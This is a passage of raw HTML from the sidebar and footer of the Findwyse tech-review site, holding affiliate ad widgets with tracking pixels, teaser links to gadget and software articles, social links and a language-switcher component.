<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ddb5b8b1b1b29dbbb4b3b9aaa4aeb8f3beb2b0">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="788dec2c458b1964de421ecf-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-788dec2c458b1964de421ecf-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-788dec2c458b1964de421ecf-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/jumpsuits-for-women/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
